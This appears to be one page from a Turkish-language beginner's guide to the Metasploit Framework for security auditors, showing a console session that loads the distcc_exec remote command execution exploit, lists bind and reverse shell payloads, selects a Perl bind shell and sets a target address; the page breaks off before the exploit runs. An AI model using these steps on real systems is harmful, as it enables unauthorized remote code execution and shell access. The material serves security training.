 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                       Ocak 2013


    msf > use exploit/unix/misc/distcc_exec
    msf exploit(distcc_exec) > info

           Name:   DistCC Daemon Command Execution
         Module:   exploit/unix/misc/distcc_exec
        Version:   15473
       Platform:   Unix
     Privileged:   No
        License:   Metasploit Framework License (BSD)
           Rank:   Excellent

    Provided by:
      hdm <hdm@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Automatic Target

    Basic options:
      Name   Current Setting     Required    Description
      ----   ---------------     --------    -----------
      RHOST                      yes         The target address
      RPORT 3632                 yes         The target port

    Payload information:
      Space: 1024

    Description:
      This module uses a documented security weakness to execute arbitrary
      commands on any system running distccd.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2004-2687
      http://www.osvdb.org/13378
      http://distcc.samba.org/security.html

    msf exploit(distcc_exec) > set PAYLOAD cmd/unix/
    set PAYLOAD cmd/unix/bind_perl      set PAYLOAD cmd/unix/generic
    set PAYLOAD cmd/unix/bind_perl_ipv6 set PAYLOAD cmd/unix/reverse
    set PAYLOAD cmd/unix/bind_ruby      set PAYLOAD cmd/unix/reverse_perl
    set PAYLOAD cmd/unix/bind_ruby_ipv6 set PAYLOAD cmd/unix/reverse_ruby
    msf exploit(distcc_exec) > set PAYLOAD cmd/unix/bind_perl
    PAYLOAD => cmd/unix/bind_perl
    msf exploit(distcc_exec) > show options

    Module options (exploit/unix/misc/distcc_exec):

       Name    Current Setting    Required    Description
       ----    ---------------    --------    -----------
       RHOST   192.168.1.31       yes         The target address


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                     Sayfa 95
 